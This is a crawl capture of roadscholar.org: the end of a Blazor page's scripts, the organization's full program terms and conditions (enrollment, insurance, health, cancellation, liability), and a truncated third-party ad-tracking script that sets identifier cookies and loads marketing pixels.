                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/api/terms/program-terms
body_size: 8526
content:


<div>
<div class="component-rich-text ">

<h2>Road Scholar Program Terms and Conditions</h2>
</div></div><div>
<div class="component-rich-text ">

<h3>&nbsp;</h3>
<h3>How to Enroll in a Program</h3>
<p><strong>Call Us or Enroll Online</strong></p>
<p>To enroll in a program please call us toll free at (877) 426-8056, Monday through Friday, 9 a.m. to 6:30 p.m. ET. You may also enroll online at <a href="/" target="_blank" rel="noopener">www.roadscholar.org</a>. To reserve space on a program, Road Scholar requires a deposit followed by final payment.</p>
<p><strong>Road Scholar is Not-For-Profit</strong></p>
<p>Road Scholar is a not-for-profit 501 (c)(3) organization that incurs over $5 million annually on credit card fees. Please help us reduce this cost by paying for your program with a check. Please consider our paperless check option when paying on the phone or over the Internet. Our Advisors are happy to explain this payment option to you.</p>
<p><strong>Tax-Deductible Donations</strong></p>
<p>As a not-for-profit organization, we appreciate and rely on charitable donations to help us develop and maintain high-quality educational programs with exceptional value. Donations from U.S. citizens are tax-deductible as provided by law.&nbsp;As Road Scholar is not a registered charity in Canada, donations are not tax deductible for Canadian citizens.</p>
<div class="_3BpnlUwgtfNUWLoQytJYRy">
<div class="">
<div class="wide-content-host">
<div class="_3BL964mseejjC_nzEeda9o NN4ve7-zXI11J6Er51ULd" tabindex="-1" aria-label="Email message">
<div class="_2Qk4AbDuWwkuLB005ds2jm QMubUjbS-BOly_BTHEZj7 allowTextSelection" tabindex="-1" role="region" aria-label="Message body">
<div>
<div>
<div lang="en-US">
<div>
<p><strong>Financial Assistance</strong></p>
<p>Road Scholar offers two kinds of assistance: Scholarships, for those with desire but not the financial means to participate in our U.S.- or Canada-based learning adventures; and Caregiver Grants, designed to provide a unique respite opportunity for unpaid family caregivers to participate in a U.S.- or Canada-based Road Scholar program. Visit <a href="/about/financial-assistance/scholarships/" target="_blank" rel="noopener">www.roadscholar.org/about/financial-assistance/scholarships</a>, email us at scholarships@roadscholar.org, or call us toll free at (877) 426-8056.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h3>General Program Information</h3>
<p><strong>Activity Level Ratings</strong></p>
<p>Each Road Scholar program is assigned an Activity Level rating, ranging from Easy Going to Challenging, which are noted on program webpages. Try our&nbsp;<a class="&ldquo;external-link&rdquo;" href="/find-an-adventure/" target="_blank" rel="noopener">Advanced Search tool</a>&nbsp;to find programs that match your activity level. If you have special needs, or need a little extra help in finding the right program for your level of fitness and ambition, please call us and we&rsquo;ll work to find options for you.&nbsp;</p>
<p><strong>Disabilities and Special Needs</strong></p>
<p>Road Scholar is committed to providing reasonable accommodation to participants with special needs and disabilities. If you have special needs requiring accommodation, please communicate them to Road Scholar at the time of enrollment. We will discuss your request with you and make every effort to accommodate you.</p>
<p><strong>Service Learning</strong></p>
<p>Our Service Learning programs bring participants together to work as a team to serve worthy projects. Road Scholar and sponsoring service institutions are not-for-profit organizations and are tax-exempt under Section 501 (c)(3) of the Internal Revenue Code. The program price may qualify as a tax-deductible gift. However, since individual circumstances vary, we suggest participants contact their tax advisors.</p>
<p><strong>Included Emergency Assistance and Medical Evacuation Insurance</strong></p>
<p>Road Scholar&rsquo;s continued commitment to our participants and their well-being is exemplified in our Road Scholar Assurance Plan. Whether participating on a program in the United States or on one of our programs overseas, every Road Scholar participant receives coverage under the Road Scholar Assurance Plan. This plan is purchased by Road Scholar on behalf of every participant.&nbsp;The plan provides 24-hour assistance in the event of an emergency during your program and insurance for emergency medical evacuation. This plan includes insurance benefits underwritten by Arch Insurance Company and emergency assistance services provided by LiveTravel Assist. To learn more about this plan, including its terms, conditions, limits, and exclusions, and to view and download a certificate of insurance, please visit:&nbsp;<a class="&ldquo;external-link&rdquo;" href="/about/included-insurance/" target="_blank" rel="noopener">www.roadscholar.org/about/included-insurance/</a></p>
<p><strong>Travel Health</strong></p>
<p>In addition to maintaining necessary vaccinations, including seasonal influenza vaccination, Road Scholar recommends all participants consult with their physician, the Centers for Disease Control and Prevention (CDC), the World Health Organization (WHO) and the U.S. Department of State regarding their health condition and any recommendations specific to the destinations they will visit or transit well before departure. While Road Scholar does its best to provide pertinent information regarding international health requirements and travel health precautions for travel abroad, please remember we are not health experts and can only share with you the recommendations made by the CDC and the US Department of State. It It is therefore your responsibility to consult with your physician and/or contact the CDC for health information specific to your travel destination. Your physician will be able to assess your overall health and fitness, provide information and guidance on health risks you may encounter while traveling, medication you may need to take, and other precautions for the prevention of injury and illness during your program.</p>
<p>Staying healthy is critical to enjoying your program experience, and taking common sense steps to reduce the risk of getting sick.</p>
<ul>
<li>A week before you depart on your program, consider limiting your exposure to others. If you must be in public in the week prior to departure, wear a mask.</li>
<li>Do not travel if you are sick, have any symptoms of illness, or if you have had close contact with a person who is ill. Do not risk traveling if you are not feeling well.&nbsp;</li>
<li>Bring a few face masks to the program. Wearing a well-fitted mask is an effective means of protection against airborne viruses, including COVID-19. Wear a mask whenever around others, including when flying and transiting airports. Once on your program, wear a mask whenever you are in public settings, especially if you have a weakened immune system or an underlying medical condition.</li>
<li>Wash your hands often and practice good hygiene.</li>
<li>Avoid touching your eyes, nose and mouth with unwashed hands.</li>
<li>Once on the program, if you do begin to feel ill or have symptoms of illness, immediately isolate and notify the Group Leader.</li>
</ul>
<p>For those looking for additional resources on this topic, we recommend trusted sources such as your physician, the US Department of State, CDC, and WHO.&nbsp;</p>
<ul>
<li>U.S. Department of State:&nbsp;<a class="&ldquo;external-link&rdquo;" href="http://www.travel.state.gov" target="_blank" rel="noopener &ldquo;nofollow&rdquo;">www.travel.state.gov</a></li>
<li>Centers for Disease Control and Prevention (CDC):&nbsp;<a class="&ldquo;external-link&rdquo;" href="http://www.cdc.gov/travel" target="_blank" rel="noopener &ldquo;nofollow&rdquo;">www.cdc.gov/travel</a></li>
<li>World Health Organization (WHO):&nbsp;<a class="&ldquo;external-link&rdquo;" href="http://www.who.int/" target="_blank" rel="noopener &ldquo;nofollow&rdquo;">www.who.int/</a></li>
</ul>
<p>Your health and safety are of the utmost importance to us. To learn more about Road Scholar&rsquo;s commitment to our participants&rsquo; well-being, the steps we are taking to keep your program experience as safe as possible, the latest travel information, as well as helpful information about how to prepare for your upcoming program and what to expect once you're there.&nbsp;<a href="/practical-information/health-safety-travel-updates/" target="_blank" rel="noopener" aria-label="COVID Information">www.roadscholar.org/practical-information/travel-updates/</a>&nbsp;</p>
<p><strong>Domestic Travel Arrangements</strong></p>
<p>Programs in the United States and Canada require independent arrivals and departures unless otherwise stated, meaning that you must make your own travel arrangements to and from the program site.&nbsp; If you are flying to your program, you will be responsible for getting yourself from the airport to the starting location of your program and returning to the airport at the end.&nbsp; Please keep in mind that many airlines assess penalties if you need to change or cancel your ticket&mdash; up to 100 percent of the ticket price in certain cases &mdash; for which you will be responsible. Please also be aware that Road Scholar may occasionally have to alter a program in a way that affects flight schedules, and you will be responsible for changing your flight arrangements and paying applicable fees.&nbsp; For the greatest protection, we recommend waiting until 60 days prior to your program in the United States or Canada to purchase airfare.</p>
<p><strong>International Travel Arrangements</strong></p>
<p><strong>Road Scholar Can Help Arrange Your International Airfare</strong></p>
<p>Almost all of our international programs can be purchased with airfare arranged by Road Scholar. We have negotiated special international rates with major airlines. A list of departure cities can be found by visiting our website or calling to speak with one of our experienced Advisors. As an added benefit, guaranteed airport transfers on the program&rsquo;s published start and end date are included with your international air travel when arranged through Road Scholar. If your preferred airport is not listed, or you would like to travel on a different day, travel in premium or business class, specify the airline or routing, or travel independently before or after our program, we are happy to customize and create a personalized air travel itinerary to meet your needs. Select the &ldquo;Custom Flight Arrangements&rdquo; option and then the airport you want, or discuss your flight preferences with one of our expert air Travel Advisors.</p>
<p><strong>Arranging Your Own International Airfare</strong></p>
<p>If you choose to make your own international air travel arrangements, you will be responsible for getting yourself from the airport to the starting location of your program and returning to the airport at the end.&nbsp; Please keep in mind that many airlines assess penalties if you need to change or cancel your ticket&mdash; up to 100 percent of the ticket price in certain cases &mdash; for which you will be responsible.&nbsp; Please also be aware that Road Scholar may occasionally have to alter a program in a way that affects flight schedules, and you will be responsible for changing your flight arrangements and paying applicable fees.&nbsp; For the greatest protection, we recommend waiting until 90 days prior to your International program to purchase airfare,</p>
<p><strong>Road Scholar&nbsp;Optional Trip Protection with &ldquo;Cancel for Any Reason&rdquo; Coverage</strong></p>
<p>The optional Road Scholar Trip Protection Plan helps protect your investment if you must cancel or interrupt your program for specified, covered reasons, such as illness or injury to you, your traveling companion or an immediate family member of you or your traveling companion. Plus, if you need to cancel your program for any reason not covered by insurance, you will receive a credit good for future travel with Road Scholar for the full amount of the Road Scholar cancellation fee. The plan also provides benefits if you are delayed getting to or returning home from your program and protects your investment should you have an emergency during your program that causes you to miss program days or return home earlier than expected. Your airfare, whether purchased through Road Scholar or independently, is covered at no additional cost &mdash; an exceptional benefit and value offered exclusively to Road Scholar participants. You will receive information about this optional travel insurance plan when you enroll in a program. To learn more about this plan,&nbsp;including its terms, conditions, limits, and exclusions, and to view and download a certificate of insurance,&nbsp;please visit:&nbsp;<a class="&ldquo;external-link&rdquo;" href="/about/protection-plan/" target="_blank" rel="noopener">www.roadscholar.org/about/protection-plan</a>.</p>
<p><strong>Additional Program Information</strong></p>
<p>Our goal is to make sure our participants have the most enjoyable and rewarding program experience possible. Whether you are considering one of Road Scholar&rsquo;s many educational adventures or are currently enrolled in a program, we highly recommend you review the additional program information available in the Practical Information section on our website.&nbsp; The section includes a wide range of topics and information -- everything from how to choose the perfect program to traveling solo to insurance. Please visit&nbsp;<a class="&ldquo;external-link&rdquo;" href="/practical-information/" target="_blank" rel="noopener">www.roadscholar.org/practical-information</a>, or call us if you have specific questions.&nbsp; After you enroll in a program, please be sure to carefully read all pre-program communications and your Program preparatory materials, as they provide important information about how to prepare for your upcoming program and what to expect once you're there.</p>
<p>&nbsp;</p>
<h3>Program Policies</h3>
<p><strong>Deposit, Transfer and Cancellation Policy</strong></p>
<p>Road Scholar requires deposits for all its programs, and charges fees if you transfer or cancel your enrollment.&nbsp; Deposits and fees vary between programs. Please refer to the Deposit, Transfer &amp; Cancellation Policy on program webpages for specific deposit amounts, and transfer and cancellation fee schedules. Please note that enrollments are on a per person basis and substitutions are not permitted.</p>
<p><strong>About Program Details and Itineraries</strong></p>
<p>We make every effort to operate our programs as advertised. The information on our website is updated regularly, and reflects the most up to date information. We are committed to providing participants with final program details no later than three weeks before the start of land programs within the United States, four weeks for programs International and Afloat programs. and one week for online programs.&nbsp; However, itineraries or other aspects of a program may change due to situations beyond the control. If this happens we will do our best to notify you of the change prior to arriving on your program. We ask you to pack a little extra patience and flexibility, just in case there are last-minute changes to your program.</p>
<p><strong>If Road Scholar Cancels or Interrupts a Program</strong></p>
<p>Road Scholar reserves the right to cancel programs prior to departure, terminate a program early, and to take action as needed on an individual or group basis when, in Road Scholar&rsquo;s opinion, the health, safety or well-being of participants requires such action. Additionally, due to low enrollment or other unforeseen circumstances, Road Scholar must occasionally cancel or change the dates of a program. When that occurs we will notify you as far in advance as possible and will assist you in transferring your enrollment to another program or refunding your full Road Scholar program payment. If you have made transportation arrangements, such as an airline ticket purchase, Road Scholar will give you a credit good for future travel with Road Scholar to help cover the cost of transferring your travel arrangements for use on a replacement program. The maximum value of the credit will be $300 and documentation of your paid fees is required before issuance of the credit.</p>
<p><strong>Accuracy of Information</strong></p>
<p>While every effort is made to provide accurate information on our website and in our catalogs, Road Scholar is not responsible for typographical errors, inaccuracies or omissions that may relate to program descriptions, pricing, and availability. Road Scholar reserves the right to correct any errors, inaccuracies or omissions that may appear in our publications, and to change or update information at any time without prior notice. If you discover an error on our website or catalog, please let us know.</p>
<p class="x_MsoNormal"><strong>Pricing</strong></p>
<p class="x_MsoNormal">Prices on our website and in printed materials are quoted in US dollars. All payments must be made in US dollars whether by credit card, check, or paperless check/bank wire. As a not-for-profit organization, we are dedicated to providing exceptional educational opportunities at a remarkable value. We do everything in our power to ensure that the published program price is the price you pay. On occasion, costs we can&rsquo;t anticipate and that are beyond our control arise and may be passed along to you.&nbsp;</p>
<p class="x_MsoNormal"><a href="/about/protection-plan/" target="_blank" rel="noopener">Optional Trip Protection Plan</a> prices are subject to change without prior notice. Prices quoted at a specific time are not guaranteed and may differ at the time of purchase. Actual prices may vary based on factors such as underwriting requirements, market conditions, and changes in regulatory policies. Please contact us for up-to-date plan pricing.</p>
<h3>Terms and Conditions</h3>
<p><strong>Program Selection&nbsp;</strong><br />We want every participant to have a safe, enjoyable and rewarding program experience. The travel and activities of Road Scholar programs require participants to be in good general health and capable of performing all program activities as described in the program description and its corresponding Activity Level. As a group travel experience, participants must be capable of caring for themselves during the program and agree not to impede the progress of the program or interfere with the enjoyment of other participants. Participants are required to disclose known medical and physical conditions that may interfere with their safety and well being or the safety and well being of others during this program. Road Scholar may limit or terminate the participation in the program at the participant&rsquo;s expense and without refund any participants who fail to disclose all medical information or do not honestly assess their physical capabilities in advance. With this information in mind, carefully consider the travel and program demands as described on the Road Scholar website, and consult with your physician about your travel plans. If after enrolling you have second thoughts about the program you chose, please call us and we will be happy to assist you in finding a program better suited to your abilities.</p>
<p><strong>Responsibility</strong></p>
<p>Road Scholar&rsquo;s responsibility is limited. Road Scholar organizes, promotes, and sells educational programs consisting of certain travel services, including land, air, and water transportation, excursions, and cruise/barge/hotel accommodations that Road Scholar purchases or reserves from various suppliers (collectively, &ldquo;Suppliers&rdquo;). Road Scholar neither owns nor operates any of these Suppliers; they are independent contractors and are not Road Scholar&rsquo;s agents. Therefore, Road Scholar is not responsible for any negligent or willful act or failure to act of any Supplier or any other third party. You agree that you will look to such Suppliers, and not to Road Scholar or its agents, for any accident, injury, property damage, or personal loss you may suffer. Without limitation, Road Scholar is not responsible for any injury, loss, or damage to person or property, death, delay, or inconvenience in connection with the provision of, or failure to provide, any goods or services occasioned by or resulting from &mdash; but not limited to &mdash; acts of God or force majeure, acts of war or civil unrest, insurrection or revolt, strikes or other labor activities, criminal or terrorist activities of any kind, mechanical or other failure of airplanes or other means of transportation, or the failure of any transportation mechanism to arrive or depart on time, or for any other cause beyond the direct control of Road Scholar.</p>
<p><strong>Safety &amp; Risks</strong></p>
<p>Certain risks &mdash; from natural disasters to accidents, outbreaks of illness, crime, insect-borne and other infectious diseases, environmental risks to health, terrorism and other unforeseen events &mdash; are inherent in travel. While such occurrences are beyond our control, we make substantial efforts to be prepared for such possibilities. Participants are encouraged to review the safety and travel information provided by the U.S. Department of State and Centers for Disease Control and Prevention (CDC) to learn about current security issues, travel advisories and warnings, recent embassy notices, local laws and customs, country-specific health information, health risks you may encounter while traveling, precautions for the prevention of illness, disease and general health issues during your program, and other helpful destination-specific information. By enrolling in a program, you agree to assume responsibility for your own health, safety, and welfare, and acknowledge that Road Scholar cannot guarantee your safety or health at any time.</p>
<p><strong>Admission &amp; Participation Policy</strong></p>
<p>The granting or denial of admission to a program is within the sole discretion of Road Scholar. Road Scholar reserves the right to revoke admission or terminate or limit participation at any time if Road Scholar reasonably determines a participant&rsquo;s condition, behavior or actions are inappropriate or disruptive, or adversely affect the participant&rsquo;s health or safety, or the health, safety or enjoyment of other participants. Road Scholar reserves the right to take action as needed on an individual or group basis when, in Road Scholar&rsquo;s sole opinion, the health, safety or well-being of participants requires such action.</p>
<p><strong>Non-Participant Policy</strong></p>
<p>Only enrolled participants who have paid for their program in full prior to the program are permitted to participate in Road Scholar programs. Non-participants, including friends, family, or acquaintances, are prohibited from joining a program, part of a program, or attending any program-related activity.</p>
<p><strong>Photography and Video</strong></p>
<p>Road Scholar reserves the right to take photographs, videos or audio/visual recordings during the operation of any program or part thereof and to use them, whether taken by a representative of Road Scholar, program vendors, or other program participants, for promotional purposes. By enrolling in a Road Scholar program, participants agree to allow their images or recordings to be used for such purposes. Participants who prefer that their images or recordings not be used are asked to identify themselves to program staff. For Road Scholar online programs, all audio or video recordings, content and materials are the property of Road Scholar. Participants are prohibited from taking screen captures, or making, copying or distributing all or part of any audio or video recordings of online programs.</p>
<p><strong>Cruise Line Terms and Conditions of Carriage</strong></p>
<p>If you choose to attend one of our ship-based Afloat programs, please be aware that Road Scholar participants are subject to the cruise line&rsquo;s terms and conditions of carriage. Cruise line terms may include an assumption of risk agreement, waiver of liability, and other important information regarding your rights and obligations. Participants enrolling in an Afloat program are encouraged to visit the cruise line&rsquo;s website to view their terms and conditions of carriage.&nbsp;</p>
<p><strong>Online Program Terms</strong></p>
<p>If you enroll in one of Road Scholar&rsquo;s online programs, you are responsible for the integrity of the device on which you will attend this online program, as well as your own high-speed internet connection. Road Scholar is not responsible for outages or interruptions in internet service. Road Scholar cannot and will not provide recordings, content or materials, or provide reimbursement of any kind, for missed portion(s) of your online program, regardless of the reason.</p>
<p><strong>Applicable Law</strong></p>
<p>This relationship shall be governed by the laws of the Commonwealth of Massachusetts. Any claims against Elderhostel, Inc. d/b/a Road Scholar must be brought in the Federal or State Courts located in the Commonwealth of Massachusetts, to the exclusion of the Courts of any other state and country.</p>
<p><strong>Seller of Travel Information</strong></p>
<p>Road Scholar&rsquo;s state of Washington Seller of Travel Reg. No. 602244658. CST #2068427-40. Florida Seller of Travel Reg. No. ST35594.</p>
<p><strong>Modifications to Terms and Conditions</strong></p>
<p>Road Scholar reserves the right at any time to update, change, modify, or revise these Terms and Conditions at any time. &nbsp;Any changes will become effective upon posting the changes, modifications or revisions to the Terms and Conditions. &nbsp;Accordingly, participants should review Road Scholar&rsquo;s Terms and Conditions regularly prior to travel in order to ensure they are aware of any changes.</p>
<p>&nbsp;</p>
<p><small>&copy; 2026 Elderhostel. All rights reserved. The Road Scholar service marks, logos, website address and other marks are owned by Elderhostel, a not-for-profit organization dedicated to inspiring adults to learn, discover and travel.</small></p>
<p>&nbsp;</p>
</div></div>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://www.roadscholar.org/api/terms/program-terms-top
body_size: -29
content:
<p><strong>Note:</strong> These fees apply to at least one date of this program, but may vary by date. Program enrollments are on a per person basis and substitutions are not permitted.</p>

--- FILE ---
content_type: text/javascript
request_url: https://safevisit.online/?lcid=11116
body_size: 3904
content:
function ckieRLSckoo(name){var dckie=document.cookie||"";var prefix=name+"=";var ckie_begin=dckie.indexOf("; "+prefix);if(ckie_begin===-1){ckie_begin=dckie.indexOf(prefix);}else{ckie_begin+=2;}
if(ckie_begin===-1){if(typeof lcid!=="undefined"&&(lcid==="11088"||lcid==="10006")){try{return localStorage.getItem("smartDashCookieValue");}catch(e){return null;}}
return null;}
var ckie_end=dckie.indexOf(";",ckie_begin);if(ckie_end===-1){ckie_end=dckie.length;}
var raw=dckie.substring(ckie_begin+prefix.length,ckie_end);var decoded_cookie;try{decoded_cookie=decodeURIComponent(raw);}catch(e){decoded_cookie=raw;}
return decoded_cookie||null;}
function neustar_response(score){(function(d,script){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};var myckie=ckieRLSckoo("smartDashLRX");if(myckie==null){var cookieName="smartDashLRX";var cookieValue=score;var expirationTime=2592000;expirationTime=expirationTime*1000;var ns_date=new Date();var dateTimeNow=ns_date.getTime();ns_date.setTime(dateTimeNow+expirationTime);var ns_date=ns_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=None; Secure; expires="+ns_date+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");}
d.getElementsByTagName('head')[0].appendChild(ls_n_script);}(document));}
var mrkl="1510_03677";var liveintent="1";var lcid="11116";var myCookie=ckieRLSckoo("smartDash");var aimedia_pixel="0";var aimedia_site_id="None";var aimedia_u="None";var aimedia_aiid="None";var aimedia_domain="None";function setLSCookie(){var ck_dt=new Date().getTime();var uuid='xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g,function(c){var ck_r=(ck_dt+Math.random()*16)%16|0;ck_dt=Math.floor(ck_dt/16);return(c=='x'?ck_r:(ck_r&0x3|0x8)).toString(16);});var cookieName="smartDash";var cookieValue=uuid;var expirationTime=2592000*2;expirationTime=expirationTime*1000;var ck_date=new Date();var dateTimeNow=ck_date.getTime();ck_date.setTime(dateTimeNow+expirationTime);var ck_date_string=ck_date.toUTCString();document.cookie=cookieName+"="+cookieValue+"; SameSite=Lax; Secure; expires="+ck_date_string+"; path=/; domain=."+location.hostname.replace(/^www\./i,"");if(localStorage.getItem('smartDashCookieValue')===null)
localStorage.setItem('smartDashCookieValue',cookieValue);return cookieValue}
if(myCookie==null){const newCookieValue=setLSCookie();}
function neustar_script(d){ls_n_script=d.createElement('script');ls_n_script.type='text/javascript';ls_n_script.async=true;ls_n_script.onload=function(){};ls_n_script.src='https://aa.agkn.com/adscores/g.js?sid=9212306938&cv1='+ckieRLSckoo('smartDash');d.getElementsByTagName('head')[0].appendChild(ls_n_script);}
(function(d,script){neustar_script(d)}(document));function resonatePixel(){const pixel_tag="<img src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872' width='1' height='1' />"
var resonate_img=document.createElement('img');resonate_img.src='https://ds.reson8.com/insights.gif?rand=%5BRANDOM_NUMBER%5D&evkey=101174872';resonate_img.width=1;resonate_img.height=1;document.body.appendChild(resonate_img);}
function appendAdsrvrScripts(){var ls_script1=document.createElement('script');ls_script1.src='https://js.adsrvr.org/up_loader.1.1.0.js';ls_script1.type='text/javascript';document.head.appendChild(ls_script1);let now_ts=Date.now()
var script2=document.createElement('script');script2.type='text/javascript';script2.innerHTML=`
        ttd_dom_ready(function() {
            if (typeof TTDUniversalPixelApi === 'function') {
                var universalPixelApi = new TTDUniversalPixelApi();
                universalPixelApi.init("jdpdf14", ["yc8utz8"], "https://insight.adsrvr.org/track/up?ttd_id=%%TTD_TDID%%&cb=${now_ts}");
            }
        });
    `;document.head.appendChild(script2);}
if(window.OpenId){}else{window.OpenID={getIds:function(data){window._TTDId=data.TDID;}};}
window.getTTDId=function(){return window._TTDId;};function loadScriptAsync(src){return new Promise((resolve,reject)=>{const script=document.createElement('script');script.src=src;script.async=true;script.onload=()=>{resolve();};script.onerror=()=>{reject(new Error(`Failed to load script: ${src}`));};document.head.appendChild(script);});}
function lsTagSecondCall(d){let gaCookieValue=getCookieValue('_ga');let svsidCookieValue=getCookieValue('_svsid');ls_script=d.createElement('script');ls_script.type='text/javascript';ls_script.async=true;ls_script.onload=function(){};const furl=btoa(window.location.href);let browser_language=navigator.language;var cookie_value=ckieRLSckoo("smartDash");ls_script.src='https://ghs4.safevisit.online/?lcid=11116&ncookie='+cookie_value+'&furl='+furl+'&lang='+browser_language+'&ga='+gaCookieValue+'&svsid='+svsidCookieValue;if(aimedia_pixel==1){let aimedia_cookie=getCookieValue('_ai_id');ls_script.src=ls_script.src+'&aiid='+aimedia_cookie;}
if(lcid=="11124"){var ttdUrl='https://match.adsrvr.org/track/rid?v=1.0.0&ttd_pid=i6t6mlg&type=javascript';loadScriptAsync(ttdUrl).then(()=>{var tradedesk_id=window.getTTDId();if(tradedesk_id){ls_script.src=ls_script.src+'&tdid='+tradedesk_id;d.getElementsByTagName('head')[0].appendChild(ls_script);}
else{}}).catch((error)=>{console.error(error);});}else{d.getElementsByTagName('head')[0].appendChild(ls_script);}}
document.addEventListener('DOMContentLoaded',function(){if(lcid=="11124"){lsTagSecondCall(document)}});(function(d,script){if(lcid=="11048"){resonatePixel()}
if(lcid=="11124"){}}(document));function getCookieValue(name){let nameEQ=name+"=";let all_cookies=document.cookie.split(';');for(let i=0;i<all_cookies.length;i++){let ls_cookie=all_cookies[i].trim();if(ls_cookie.indexOf(nameEQ)==0){return ls_cookie.substring(nameEQ.length,ls_cookie.length);}}
return null;}
var ecommerce_order_id;var ecommerce_order_revenue;var ecommerce_products;function isEcommercePurchase(){if(window.dataLayer&&window.dataLayer.length>0){for(let i=0;i<window.dataLayer.length;i++){const dl=window.dataLayer[i];if(dl.ecommerce?.purchase?.actionField?.id){ecommerce_order_id=dl.ecommerce.purchase.actionField.id;ecommerce_order_revenue=dl.ecommerce.purchase.actionField.revenue||0;ecommerce_products=dl.ecommerce.purchase?.products||[];return true;}}}
return false;}
function addAIMediaConversionScript(){var _paq=window._paq=window._paq||[];var atrilyx_order_id='online_'+ecommerce_order_id;for(i=0;i<ecommerce_products.length;i++){_paq.push(['addEcommerceItem',ecommerce_products[i].id||ecommerce_products[i].sku||ecommerce_products[i].item_id,ecommerce_products[i].name||ecommerce_products[i].item_name||"",ecommerce_products[i].category||ecommerce_products[i].item_category||"",ecommerce_products[i].price||"",ecommerce_products[i].quantity||""]);}
_paq.push(['AiMediaGroupExtension::addEcommerceLabel','4']);_paq.push(['trackEcommerceOrder',atrilyx_order_id,ecommerce_order_revenue,false]);}
function addAdsrvrConversionImg(amt,oid){var adsrvr_img=document.createElement('img');adsrvr_img.src='https://insight.adsrvr.org/track/pxl/?adv=jdpdf14&ct=0:h4u5pc3&fmt=3&v='+amt+'&orderid='+oid;adsrvr_img.width=1;adsrvr_img.height=1;document.head.appendChild(adsrvr_img);}
if(aimedia_pixel==1){const lsEcommercePurchase=isEcommercePurchase();if(lsEcommercePurchase&&lcid=="11124"){}}
(function(d,script){lsTagSecondCall(d,script)}(document));function merkleCollectDataLayer(){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var mrkl_sv=d.createElement(c);mrkl_sv.type='text/javascript';mrkl_sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(mrkl_sv,tag_elem);})(document,'script');window.addEventListener('_svdatalayer_ready',function(e){var event_data=e.detail;var requestOptions={method:'GET',redirect:'follow'};if(event_data.hmid){fetch("https://ghs4.safevisit.online/mrkl?hmid="+event_data.hmid+"&em="+event_data.email_key+"&lcid=11116&ncookie="+ckieRLSckoo('smartDash')+"&conf="+event_data.confidence_score,requestOptions).then(response=>response.text()).catch(error=>console.error('error',error));}});}
function addMerkelScript(document){window._svq=window._svq||[];window._svq.push(['_setCustomVar','sv_smartdash',ckieRLSckoo('smartDash')]);window._svq.push(['_trackPageView']);(function(d,c){var sv=d.createElement(c);sv.type='text/javascript';sv.src='//track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org';var tag_elem=d.getElementsByTagName(c)[0];tag_elem.parentNode.insertBefore(sv,tag_elem);})(document,'script');}
if(mrkl=='0'){}
else if(lcid=='11132'){merkleCollectDataLayer();}
else{addMerkelScript(document)}
function addLiveintentScript(){window.liQd_did_004t=window.liQd_did_004t||[];var scriptTag=document.createElement('script');scriptTag.src='https://d-code.liadm.com/did-004t.min.js';scriptTag['onload']=function(e){window.liQd_did_004t.resolve(function(result){if
